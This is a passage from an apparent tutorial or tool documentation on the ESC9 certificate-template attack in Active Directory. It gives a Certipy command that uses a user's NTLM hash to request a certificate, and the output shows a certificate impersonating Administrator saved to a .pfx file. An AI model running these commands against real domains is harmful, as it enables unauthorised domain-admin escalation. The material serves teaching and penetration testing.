 Now, we request the vulnerable certificate template ESC9. We must request
the certificate as Jane.
→ Certipy certipy req -username jane@corp.local -hashes a87f3a337d73085c45f9416be5787d86 -ca corp-DC-CA -template ESC9
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 789
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Notice that the userPrincipalName in the certificate is Administrator and that
the issued certificate contains no “object SID”.